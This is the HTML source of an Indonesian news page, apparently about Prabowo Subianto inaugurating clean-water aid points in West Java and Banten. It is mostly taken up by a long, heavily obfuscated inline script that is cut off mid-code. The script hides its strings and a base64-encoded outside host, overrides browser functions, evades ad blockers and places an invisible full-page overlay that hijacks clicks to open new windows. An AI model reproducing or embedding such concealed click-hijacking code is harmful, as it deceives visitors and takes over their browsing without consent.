

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ladangberita.id/berita/detail/prabowo-resmikan-15-titik-bantuan-air-di-jawa-barat-dan-banten
body_size: 25705
content:
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Ladang Berita | Prabowo Resmikan 15 Titik Bantuan Air di Jawa Barat dan Banten</title>
    <meta name="description" content="LDberita.id - Banten, Menteri Pertahanan&amp;nbsp;Prabowo Subianto&amp;nbsp;meresmikan 15 titik bantuan sumber air bersih di 6 wilayah Jawa Barat dan Banten. Peresmian tersebut dipusatkan di Desa Pamubulan,">
    <meta name="keywords" content="Menteri Pertahanan Prabowo Subianto meresmikan 15 titik bantuan sumber air bersih di 6 wilayah Jawa Barat dan Banten. Peresmian tersebut dipusatkan di Desa Pamubulan, Kabupaten Lebak, Banten, Minggu (19/11)">
    <meta name="author" content="Ladang Berita">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!--Favicon-->
    <link rel="shortcut icon" href="https://ladangberita.id/favicon.ico" type="image/x-icon">
    <link rel="icon" href="https://ladangberita.id/favicon.ico" type="image/x-icon">

    <!-- CSS
	================================================== -->

    <!-- Dependency Stylesheet -->
    <link rel="stylesheet" type="text/css" href="https://ladangberita.id/front/dependencies/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="https://ladangberita.id/front/dependencies/fontawesome/css/all.min.css">
    <link rel="stylesheet" type="text/css" href="https://ladangberita.id/front/dependencies/animate/animate.min.css">
    <link rel="stylesheet" type="text/css" href="https://ladangberita.id/front/dependencies/swiper/css/swiper.min.css">
    <link rel="stylesheet" type="text/css" href="https://ladangberita.id/front/dependencies/magnific-popup/css/magnific-popup.css">

    <!-- Site Stylesheet -->
    <link rel="stylesheet" type="text/css" href="https://ladangberita.id/front/assets/css/style.css">

    <!-- SEO Tool -->
    <link rel="canonical" href="https://ladangberita.id/berita/detail/prabowo-resmikan-15-titik-bantuan-air-di-jawa-barat-dan-banten" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="Ladang Berita | Prabowo Resmikan 15 Titik Bantuan Air di Jawa Barat dan Banten" />
    <meta property="og:description" content="LDberita.id - Banten, Menteri Pertahanan&nbsp;Prabowo Subianto&nbsp;meresmikan 15 titik bantuan sumber air bersih di 6 wilayah Jawa Barat dan Banten. Peresmian tersebut dipusatkan di Desa Pamubulan," />
    <meta property="og:url" content="https://ladangberita.id/berita/detail/prabowo-resmikan-15-titik-bantuan-air-di-jawa-barat-dan-banten" />
    <meta property="og:site_name" content="Ladang Berita" />

    <meta property="og:image" content="https://ladangberita.id/assets/img/berita/WhatsApp_Image_2023-11-20_at_11_11_36.jpeg" /><meta property="article:tag" content="Menteri Pertahanan Prabowo Subianto meresmikan 15 titik bantuan sumber air bersih di 6 wilayah Jawa Barat dan Banten. Peresmian tersebut dipusatkan di Desa Pamubulan" /><meta property="article:tag" content=" Kabupaten Lebak" /><meta property="article:tag" content=" Banten" /><meta property="article:tag" content=" Minggu (19/11)" /><meta property="article:published_time" content="2023-11-20 11:12:55" />
        <meta property="article:modified_time" content="" />    <script src="https://ladangberita.id/front/dependencies/jquery/jquery.min.js"></script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-151918388-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-151918388-1');
    </script>
    
   <script data-cfasync="false" type="text/javascript">(()=>{var f='rCaohdCemzoMraftzhgznriarntdSozmyzttroeSptorriPnegnzisfleidczetzcreejpblOazceelzbzafrourgEiafcnhozcazpwpoldynzigWettnzectrneoactzedTleixhtCNdondeepzpRaezglEmxtphzzadtloibhzCXtGsIr=izfczo>necmaatrzf(id/o<c>u"meennotn):zygazlcpaslildz"l=oeclayltSst o"rkangaelzb_:dtautoabzas"e=tcIrtse mezmgaertfIit<[base64]'.split("").reduce((J,x,R)=>R%2?J+x:x+J).split("z");(J=>{let x=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],R=[f[10],f[11],f[12]],N=document,v,p,i=window,U={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(z){p=(N[f[10]]?N[f[10]][f[18]]:N[f[12]]||N[f[19]])[f[20]](),p[f[21]]=f[22],v=p[f[23]]}N[f[9]](f[24])[0][f[25]](v),i=v[f[26]];let _={};_[f[27]]=!1,i[f[28]][f[29]](i[f[30]],f[31],_);let L=i[f[32]][f[33]]()[f[34]](36)[f[35]](2)[f[36]](/^\d+/,f[37]);window[L]=document,x[f[38]](z=>{document[z]=function(){return i[f[13]][z][f[39]](window[f[13]],arguments)}}),R[f[38]](z=>{let B={};B[f[27]]=!1,B[f[40]]=()=>N[z],i[f[28]][f[29]](U,z,B)}),document[f[41]]=function(){let z=new i[f[42]](i[f[43]](f[44])[f[45]](f[46],i[f[43]](f[44])),f[47]);return arguments[0]=arguments[0][f[36]](z,L),i[f[13]][f[41]][f[48]](window[f[13]],arguments[0])};try{window[f[49]]=window[f[49]]}catch(z){let B={};B[f[50]]={},B[f[51]]=(V,Je)=>(B[f[50]][V]=i[f[30]](Je),B[f[50]][V]),B[f[52]]=V=>{if(V in B[f[50]])return B[f[50]][V]},B[f[53]]=V=>(delete B[f[50]][V],!0),B[f[54]]=()=>(B[f[50]]={},!0),delete window[f[49]],window[f[49]]=B}try{window[f[43]]}catch(z){delete window[f[43]],window[f[43]]=i[f[43]]}try{window[f[55]]}catch(z){delete window[f[55]],window[f[55]]=i[f[55]]}try{window[f[42]]}catch(z){delete window[f[42]],window[f[42]]=i[f[42]]}for(key in document)try{U[key]=document[key][f[56]](document)}catch(z){U[key]=document[key]}}catch(_){}let b=_=>{try{return i[_]}catch(L){try{return window[_]}catch(z){return null}}};[f[30],f[43],f[57],f[58],f[59],f[60],f[32],f[61],f[42],f[62],f[62],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[55],f[74],f[28],f[75],f[76],f[77],f[78],f[49],f[79]][f[38]](_=>{try{if(!window[_])throw new i[f[77]](f[37])}catch(L){try{let z={};z[f[27]]=!1,z[f[40]]=()=>i[_],i[f[28]][f[29]](window,_,z)}catch(z){}}}),J(b(f[30]),b(f[43]),b(f[57]),b(f[58]),b(f[59]),b(f[60]),b(f[32]),b(f[61]),b(f[42]),b(f[62]),b(f[62]),b(f[63]),b(f[64]),b(f[65]),b(f[66]),b(f[67]),b(f[68]),b(f[69]),b(f[70]),b(f[71]),b(f[72]),b(f[73]),b(f[55]),b(f[74]),b(f[28]),b(f[75]),b(f[76]),b(f[77]),b(f[78]),b(f[49]),b(f[79]),U)})((J,x,R,N,v,p,i,U,b,_,L,z,B,V,Je,Q,ue,tr,dn,A,Ef,bn,fr,ur,oe,sf,or,I,qr,a,zn,Kr)=>{(function(e,K,d,g){(()=>{function de(n){let r=n[e.gj]()[e.Uk](e.X);return r>=e.IK&&r<=e.Zj?r-e.IK:r>=e.cM&&r<=e.pM?r-e.cM+e.JK:e.X}function jn(n){return n<=e.lK?J[e.ij](n+e.IK):n<=e.wj?J[e.ij](n+e.cM-e.JK):e.sK}function cr(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=(r+e.J)*(u+e.J),q=(de(t)+o)%e.uK;return jn(q)})[e.WK](e.h)}function _e(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=r[u%(r[e.cK]-e.J)],q=de(o),c=de(t)-q,M=c<e.X?c+e.uK:c;return jn(M)})[e.WK](e.h)}var Mr=L,D=Mr,dr=new b(e.fr,e.xK),ir=new b(e.rK,e.xK),br=e.V,zr=[[e.DK],[e.AK,e.eK,e.tK],[e.yK,e.LK],[e.NK,e.FK,e.qK],[e.RK,e.mK]],jr=[[e.oK],[-e.Ij],[-e.lj],[-e.sj,-e.Dj],[e.TK,e.tK,-e.oK,-e.Aj]],ar=[[e.PK],[e.fK],[e.xj],[e.rj],[e.Kj]];function Ue(n,r){try{let t=n[e.Oj](u=>u[e.vb](r)>-e.J)[e.YM]();return n[e.vb](t)+br}catch(t){return e.X}}function mr(n){return dr[e.QK](n)?e.ur:ir[e.QK](n)?e.V:e.J}function lr(n){return Ue(zr,n)}function wr(n){return Ue(jr,n[e.dk]())}function Er(n){return Ue(ar,n)}function sr(n){return n[e.nM](e.HK)[e.vK](e.J)[e.Oj](r=>r)[e.YM]()[e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()[e.nM](e.h)[e.Cj]((r,t)=>r+de(t),e.X)%e.zr+e.J}var Ve=[];function yr(){return Ve}function W(n){Ve[e.vK](-e.J)[e.lk]()!==n&&Ve[e.ej](n)}var qe=typeof d<e.s?d[e.qr]:e.v,Qe=e.H,Ze=e.n,ie=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),pr=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),Oe=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),yf=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);function an(n){qe[e.jj](Qe,an),[mr(g[e.Pr]),lr(K[e.tj][e.bj]),wr(new p),sr(K[e.Qj][e.qM]),Er(g[e.Ib]||g[e.lb])][e.Vr](r=>{let t=z(i[e.Ur]()*e.JK,e.JK);Q(()=>{let u=e.Rr();u[e.kj]=n[e.Mj],u[e.qb]=r,K[e.cj](u,e.wK),W(e.LE[e.BK](r))},t)})}function mn(n){qe[e.jj](Ze,mn);let r=e.Rr();r[e.kj]=n[e.Mj];let{href:t}=K[e.Qj],u=new K[e.Zk];u[e.ik](e.R,t),u[e.wk]=()=>{r[e.Br]=u[e.YE](),K[e.cj](r,e.wK)},u[e.KK]=()=>{r[e.Br]=e.Nb,K[e.cj](r,e.wK)},u[e.Ik]()}qe&&(qe[e.sr](Qe,an),qe[e.sr](Ze,mn));var Br=e.u,gr=e.z,T=e.a,be=d[e.qr],Z=[K],hr=[],xr=()=>{};be&&be[e.KK]&&(xr=be[e.KK]);try{let n=Z[e.vK](-e.J)[e.lk]();for(;n&&n!==n[e.BM]&&n[e.BM][e.tj][e.bj];)Z[e.ej](n[e.BM]),n=n[e.BM]}catch(n){}Z[e.Vr](n=>{n[e.wb][e.Bb][e.Ob][e.JM]||(n[e.wb][e.Bb][e.Ob][e.JM]=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));let r=n[e.wb][e.Bb][e.Ob][e.JM];n[r]=n[r]||[];try{n[T]=n[T]||[]}catch(t){}});function vr(n,r,t,u=e.X,o=e.X,q){let c;try{c=be[e.Ak][e.nM](e.HK)[e.V]}catch(M){}try{let M=K[e.wb][e.Bb][e.Ob][e.JM]||T,j=K[M][e.Oj](w=>w[e.QM]===t&&w[e.Hb])[e.YM](),s=e.Rr();s[e.VM]=n,s[e.Vb]=r,s[e.QM]=t,s[e.Hb]=j?j[e.Hb]:o,s[e.nb]=c,s[e.ub]=u,s[e.zb]=q,q&&q[e.ib]&&(s[e.ib]=q[e.ib]),hr[e.ej](s),Z[e.Vr](w=>{let h=w[e.wb][e.Bb][e.Ob][e.JM]||T;w[h][e.ej](s);try{w[T][e.ej](s)}catch(l){}})}catch(M){}}function Ce(n,r){let t=Xr();for(let u=e.X;u<t[e.cK];u++)if(t[u][e.QM]===r&&t[u][e.VM]===n)return!e.X;return!e.J}function Xr(){let n=[];for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][e.wb][e.Bb][e.Ob][e.JM],u=Z[r][t]||[];for(let o=e.X;o<u[e.cK];o++)n[e.Oj](({format:q,zoneId:c})=>{let M=q===u[o][e.VM],j=c===u[o][e.QM];return M&&j})[e.cK]>e.X||n[e.ej](u[o])}try{for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][T]||[];for(let u=e.X;u<t[e.cK];u++)n[e.Oj](({format:o,zoneId:q})=>{let c=o===t[u][e.VM],M=q===t[u][e.QM];return c&&M})[e.cK]>e.X||n[e.ej](t[u])}}catch(r){}return n}function ln(n,r){Z[e.vj](t=>{let u=t[e.wb][e.Bb][e.Ob][e.JM]||T;return(t[u]||[])[e.Oj](o=>n[e.vb](o[e.QM])>-e.J)})[e.Cj]((t,u)=>t[e.BK](u),[])[e.Vr](t=>{try{t[e.zb][e.qk](r)}catch(u){}})}var F=e.Rr();F[e.J]=e.x,F[e.Hr]=e.r,F[e.nr]=e.K,F[e.ur]=e.j,F[e.zr]=e.k,F[e.ar]=e.M,F[e.V]=e.b;var S=e.Rr();S[e.J]=e.E,S[e.ar]=e.Y,S[e.ur]=e.S,S[e.V]=e.b;var k=e.Rr();k[e.J]=e.g,k[e.V]=e.C,k[e.Hr]=e.G,k[e.nr]=e.G,k[e.ur]=e.G;var m=8184983,O=8184982,pf=0,Jr=0,_r=30,Ur=3,Bf=true,gf=v[e.OK](x('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),C=2,wn='Ly9nbGl6YXV2by5uZXQvNDAwLzgxODQ5ODM=',En='Z2xpemF1dm8ubmV0',Vr=2,Qr=1727932041*e.mr,Zr='Zez$#t^*EFng',Or='5k9',Cr='8max0tcz49h',sn='aeglam0x',yn='3ed',pn='qooti2fwdgp',Rr='_uqmhcvgp',Wr='_vboshpmn',Hr=false,y=e.Rr(),Yr=e.yM[e.nM](e.h)[e.yj]()[e.WK](e.h);typeof K<e.s&&(y[e.Ej]=K,typeof K[e.tj]<e.s&&(y[e.Lj]=K[e.tj])),typeof d<e.s&&(y[e.Yj]=d,y[e.Sj]=d[Yr]),typeof g<e.s&&(y[e.jK]=g);function Bn(){let{doc:n}=y;try{y[e.VK]=n[e.VK]}catch(r){let t=[][e.Lb][e.tk](n[e.Fb](e.Nj),u=>u[e.Ak]===e.Hj);y[e.VK]=t&&t[e.Ab][e.VK]}}Bn(),y[e.Xr]=()=>{if(!K[e.BM])return e.v;try{let n=K[e.BM][e.wb],r=n[e.VK](e.Jk);return n[e.eb][e.ek](r),r[e.UM]!==n[e.eb]?!e.J:(r[e.UM][e.yk](r),y[e.Ej]=K[e.BM],y[e.Yj]=y[e.Ej][e.wb],Bn(),!e.X)}catch(n){return!e.J}},y[e.Jr]=()=>{try{return y[e.Yj][e.qr][e.UM]!==y[e.Yj][e.eb]?(y[e.fb]=y[e.Yj][e.qr][e.UM],(!y[e.fb][e.gK][e.wM]||y[e.fb][e.gK][e.wM]===e.Gk)&&(y[e.fb][e.gK][e.wM]=e.xE),!e.X):!e.J}catch(n){return!e.J}};var ze=y;function Nr(n,r,t){let u=ze[e.Yj][e.VK](e.Nj);u[e.gK][e.sk]=e.Vj,u[e.gK][e.bj]=e.Vj,u[e.gK][e.Dk]=e.X,u[e.Ak]=e.Hj,(ze[e.Yj][e.CM]||ze[e.Sj])[e.ek](u);let o=u[e.Wb][e.ik][e.tk](ze[e.Ej],n,r,t);return u[e.UM][e.yk](u),o}var je,Fr=[];function Pr(){let n=[e.Fj,e.qj,e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj],r=[e.sK,e.xk,e.rk,e.Kk,e.jk],t=[e.kk,e.Mk,e.bk,e.Ek,e.Yk,e.Sk,e.gk,e.Ck,e.Gk,e.hk,e.vk,e.Ok],u=i[e.Lk](i[e.Ur]()*n[e.cK]),o=n[u][e.Nk](/P/g,()=>{let q=i[e.Lk](i[e.Ur]()*t[e.cK]);return t[q]})[e.Nk](/N/g,()=>{let q=i[e.Lk](i[e.Ur]()*r[e.cK]),c=r[q],M=i[e.ME](e.JK,c[e.cK]),j=i[e.Lk](i[e.Ur]()*M);return e.h[e.BK](c)[e.BK](j)[e.vK](c[e.cK]*-e.J)});return e.HM[e.BK](je,e.HK)[e.BK](o,e.HK)}function Ar(){return e.h[e.BK](Pr()[e.vK](e.X,-e.J),e.nK)}function Dr(n){return n[e.nM](e.HK)[e.vK](e.ur)[e.WK](e.HK)[e.nM](e.h)[e.Cj]((r,t,u)=>{let o=i[e.ME](u+e.J,e.ar);return r+t[e.Uk](e.X)*o},e.Fk)[e.gj](e.uK)}function Tr(){let n=d[e.VK](e.Nj);return n[e.gK][e.sk]=e.Vj,n[e.gK][e.bj]=e.Vj,n[e.gK][e.Dk]=e.X,n}function gn(n){n&&(je=n,Gr())}function Gr(){je&&Fr[e.Vr](n=>n(je))}function Lr(n){try{let r=d[e.VK](e.rr);r[e.kj]=e.LM,(d[e.CM]||d[e.Bb])[e.ek](r),Q(()=>{try{n(getComputedStyle(r,e.v)[e.lE]!==e.zE)}catch(t){n(!e.X)}},e.Qk)}catch(r){n(!e.X)}}function Ir(){let n=Vr===e.J?e.nj:e.uj,r=e.cb[e.BK](n,e.NM)[e.BK](F[C]),t=e.Rr();t[e.qk]=gn,t[e.Rk]=yr,t[e.mk]=pn,t[e.ok]=sn,t[e.Tk]=yn,vr(r,Br,m,Qr,O,t)}function hn(){let n=S[C];return Ce(n,O)||Ce(n,m)}function xn(){let n=S[C];return Ce(n,O)}function Sr(){let n=[e.Wk,e.ck,e.pk,e.Bk],r=d[e.VK](e.Nj);r[e.gK][e.Dk]=e.X,r[e.gK][e.bj]=e.Vj,r[e.gK][e.sk]=e.Vj,r[e.Ak]=e.Hj;try{d[e.Bb][e.ek](r),n[e.Vr](t=>{try{K[t]}catch(u){delete K[t],K[t]=r[e.Wb][t]}}),d[e.Bb][e.yk](r)}catch(t){}}var Re=e.Rr(),ae=e.Rr(),We=e.Rr(),$r=e.J,ee=e.h,me=e.h;He();function He(){if(ee)return;let n=ue(()=>{if(xn()){A(n);return}if(me){try{let r=me[e.nM](we)[e.Oj](c=>!we[e.QK](c)),[t,u,o]=r;me=e.h,We[e.lr]=u,Re[e.lr]=t,ae[e.lr]=Qn(o,e.or),[Re,ae,We][e.Vr](c=>{Ee(c,pr,$r)});let q=[_e(Re[e.Zr],ae[e.Zr]),_e(We[e.Zr],ae[e.Zr])][e.WK](e.zK);ee!==q&&(ee=q,ln([m,O],ee))}catch(r){}A(n)}},e.Qk)}function vn(){return ee}function kr(){ee=e.h}function le(n){n&&(me=n)}var E=e.Rr();E[e.Ur]=e.h,E[e.dr]=e.h,E[e.Zr]=e.h,E[e.ir]=void e.X,E[e.wr]=e.v,E[e.Ir]=_e(Or,Cr);var Xn=new p,Jn=!e.J;_n();function _n(){E[e.ir]=!e.J,Xn=new p;let n=ct(E,Oe),r=ue(()=>{if(E[e.Zr]!==e.h){if(A(r),K[e.jj](e.w,n),E[e.Zr]===e.Nb){E[e.ir]=!e.X;return}try{if(U(E[e.dr])[e.NE](e.X)[e.Vr](u=>{E[e.Ur]=e.h;let o=Un(e.KY,e.XE);U(o)[e.NE](e.X)[e.Vr](q=>{E[e.Ur]+=J[e.ij](Un(e.cM,e.pM))})}),xn())return;let t=e.sE*e.Ij*e.mr;Q(()=>{if(Jn)return;let u=new p()[e.xM]()-Xn[e.xM]();E[e.wr]+=u,_n(),He(),Bt()},t)}catch(t){}E[e.ir]=!e.X,E[e.Zr]=e.h}},e.Qk);K[e.sr](e.w,n)}function et(){return E[e.Zr]=E[e.Zr]*e.ZM%e.Pk,E[e.Zr]}function Un(n,r){return n+et()%(r-n)}function nt(n){return n[e.nM](e.h)[e.Cj]((r,t)=>(r<<e.nr)-r+t[e.Uk](e.X)&e.Pk,e.X)}function rt(){return[E[e.Ur],E[e.Ir]][e.WK](e.zK)}function Ye(){let n=[...e.uM],r=(i[e.Ur]()*e.iM|e.X)+e.Hr;return[...U(r)][e.vj](t=>n[i[e.Ur]()*n[e.cK]|e.X])[e.WK](e.h)}function Ne(){return E[e.ir]}function tt(){Jn=!e.X}var we=new b(e.kK,e.h),ft=typeof d<e.s?d[e.qr]:e.v,ut=e.U,ot=e.d,qt=e.Z,Kt=e.i;function Ee(n,r,t){let u=n[e.lr][e.nM](we)[e.Oj](q=>!we[e.QK](q)),o=e.X;return n[e.Zr]=u[o],n[e.cK]=u[e.cK],q=>{let c=q&&q[e.tM]&&q[e.tM][e.kj],M=q&&q[e.tM]&&q[e.tM][e.qb];if(c===r)for(;M--;)o+=t,o=o>=u[e.cK]?e.X:o,n[e.Zr]=u[o]}}function ct(n,r){return t=>{let u=t&&t[e.tM]&&t[e.tM][e.kj],o=t&&t[e.tM]&&t[e.tM][e.Br];if(u===r)try{let q=(n[e.wr]?new p(n[e.wr])[e.gj]():o[e.nM](ut)[e.Lb](s=>s[e.FM](e.FE)))[e.nM](ot)[e.lk](),c=new p(q)[e.BE]()[e.nM](qt),M=c[e.YM](),j=c[e.YM]()[e.nM](Kt)[e.YM]();n[e.dr]=z(j/Ur,e.JK)+e.J,n[e.wr]=n[e.wr]?n[e.wr]:new p(q)[e.xM](),n[e.Zr]=nt(M+Zr)}catch(q){n[e.Zr]=e.Nb}}}function Vn(n,r){let t=new or(r);t[e.Mj]=n,ft[e.fk](t)}function Qn(n,r){return U[e.ab](e.v,e.Rr(e.cK,r))[e.vj]((t,u)=>cr(n,u))[e.WK](e.aK)}var Zn=e.J,Fe=e.Rr(),On=e.Rr(),Cn=e.Rr();Fe[e.lr]=sn,K[e.sr](e.w,Ee(Fe,ie,Zn));var Mt=Fe[e.cK]*e.or;On[e.lr]=Qn(pn,Mt),Cn[e.lr]=yn,K[e.sr](e.w,Ee(On,ie,e.or)),K[e.sr](e.w,Ee(Cn,ie,Zn));var Rn=e.I,se=e.l,dt=e.W,it=e.s;function Wn(n){let r=z(n,e.JK)[e.gj](e.uK),t=[Rn,r][e.WK](it),u=[Rn,r][e.WK](dt);return[t,u]}function bt(n,r){let[t,u]=Wn(n);a[t]=e.X,a[u]=r}function zt(n){let[r,t]=Wn(n),u=z(a[r],e.JK)||e.X,o=a[t];return u>=e.ur?(delete a[r],delete a[t],e.v):o?(a[r]=u+e.J,o):e.v}function jt(n){let r=new p()[e.xM]();try{a[se]=e.h[e.BK](r,e.pb)[e.BK](n)}catch(t){}}function at(){try{if(!a[se])return e.h;let[n,r]=a[se][e.nM](e.pb);return z(n,e.JK)+e.zj<new p()[e.xM]()?(delete a[se],e.h):r}catch(n){return e.h}}var mt=e.D,lt=e.A,Pe=e.e,wt=e.t,Hn=e.y,Ae=e.L,ye=e.N,pe=e.F,Yn=e.q,Et=e.R,st=e.m,yt=e.o,De=e.T,Nn=e.P,Be=!e.J;function pt(){return e.Gj[e.BK](m,e.XK)}function ne(){return vn()}function Bt(){let n=e.Rr(),r=ue(()=>{Ne()&&(A(r),Te())},e.Qk);n[e.kj]=Oe,K[e.cj](n,e.wK)}function Te(n){let r=new K[e.Zk];r[e.ik](Et,e.HM[e.BK](rt())),n&&r[e.rM](Pe,wt),r[e.rM](yt,k[C]),r[e.wk]=()=>{if(r[e.Jb]===e.Ub){let t=r[e.YE]()[e.aE]()[e.nM](/[\r\n]+/),u=e.Rr();t[e.Vr](o=>{let q=o[e.nM](e.mE),c=q[e.YM]()[e.eM](),M=q[e.WK](e.mE);u[c]=M}),u[De]?(Be=!e.X,le(u[De]),n&&jt(u[De])):u[Nn]&&le(u[Nn]),n||He()}},r[e.KK]=()=>{n&&(Be=!e.X,le(e.bE))},kr(),r[e.Ik]()}function Fn(n){return new D((r,t)=>{let u=new p()[e.xM](),o=ue(()=>{let q=vn();q?(A(o),q===e.eE&&t(new I(e.Wr)),Be&&(n||tt(),r(q)),r()):u+e.DE<new p()[e.xM]()&&(A(o),t(new I(e.oE)))},e.Qk)})}function gt(){let n=at();if(n)Be=!e.X,le(n);else{let r=ue(()=>{Ne()&&(A(r),Te(!e.X))},e.Qk)}}var Pn=e.f,hf=e.pK[e.BK](m,e.MK),Ge=e.xr,xf=Jr*e.Tr,vf=_r*e.mr;K[Ge]||(K[Ge]=e.Rr());function ht(n){try{let r=e.h[e.BK](Pn)[e.BK](n),t=zn[r]||a[r];if(t)return new p()[e.xM]()>z(t,e.JK)}catch(r){}return!e.X}function An(n){let r=new p()[e.xM]()+e.zj,t=e.h[e.BK](Pn)[e.BK](n);K[Ge][n]=!e.X;try{a[t]=r}catch(u){}try{zn[t]=r}catch(u){}}var P=g[e.Pr],xt=P[e.hj](/Chrome\/([0-9]{1,})/)||[],vt=P[e.hj](/CriOS\/([0-9]{1,})/)||[],Dn=z(xt[e.J],e.JK)||z(vt[e.J],e.JK),ge=/iPhone|iPad|iPod/[e.QK](P),Xt=/android/i[e.QK](P),Tn=ge||Xt,Jt=/Version\/[^S]+Safari/[e.QK](P),_t=/firefox/gi[e.QK](P),Ut=/Android/i[e.QK](P)&&/Firefox/i[e.QK](P),X,re,Le=!e.J,Gn=!e.J,Ln=x(En),Vt=[e.bK,e.H,e.EK,e.YK,e.SK];function Qt(n,r){let t=!Ut&&Dn<e.kM;n[e.sr]?(ge||(Dn&&!Tn?n[e.sr](e.bK,r,!e.X):(_t||Jt)&&!Tn?n[e.sr](e.H,r,!e.X):(n[e.sr](e.H,r,!e.X),n[e.sr](e.EK,r,!e.X))),t?ge?n[e.sr](e.YK,r,!e.X):n[e.sr](e.SK,r,!e.X):ge&&n[e.sr](e.H,r,!e.X)):d[e.nk]&&n[e.nk](e.E,r)}function Ie(n){!ht(n)||Gn||(Gn=n===m,X=d[e.VK](e.rr),X[e.gK][e.wM]=e.MM,X[e.gK][e.BM]=e.X,X[e.gK][e.IM]=e.X,X[e.gK][e.lM]=e.X,X[e.gK][e.sM]=e.X,X[e.gK][e.Dr]=e.Pk,X[e.gK][e.DM]=e.bM,re=r=>{if(Le)return;r[e.SE](),r[e.gE](),Ke();let t=Nr(e.HM[e.BK](Ln,e.nE)[e.BK](n,e.cE));t&&n===O?An(n):t&&n===m&&Q(()=>{t[e.tE]||An(n)},e.mr)},Qt(X,re),d[e.Bb][e.ek](X),Le=!e.J)}function Ke(){try{Vt[e.Vr](n=>{K[e.jj](n,re,!e.X),K[e.jj](n,re,!e.J)}),X&&d[e.Bb][e.yk](X),re=void e.X}catch(n){}Le=!e.X}function Se(){return re===void e.X}function In(n){Ln=n}var Zt=e.rr,Sn=d[e.VK](Zt),Ot=e.Kr,Ct=e.jr,Rt=e.kr,Wt=e.Mr,Ht=e.br,Yt=e.Er;Sn[e.gK][e.Dr]=Ot,Sn[e.gK][e.Ar]=Ct;function Nt(n){let r=U[e.CE][e.vK][e.tk](d[e.rE])[e.Oj](t=>t[e.qM]===n)[e.lk]()[e.dj];return(r[e.X][e.Xb][e.FM](e.AM)?r[e.X][e.gK][e.zM]:r[e.V][e.gK][e.zM])[e.vK](e.J,-e.J)}function $e(n){return fr(x(n)[e.nM](e.h)[e.vj](function(r){return e.kE+(e.xk+r[e.Uk](e.X)[e.gj](e.XE))[e.vK](-e.V)})[e.WK](e.h))}function ke(n){let r=x(n),t=new tr(r[e.cK]);return new Je(t)[e.vj]((u,o)=>r[e.Uk](o))}function Ft(n,r){return new D((t,u)=>{let o=d[e.VK](Rt);o[e.qM]=n,o[e.Rb]=Wt,o[e.gM]=Yt,o[e.mb]=Ht,d[e.eb][e.ob](o,d[e.eb][e.KE]),o[e.wk]=()=>{try{let 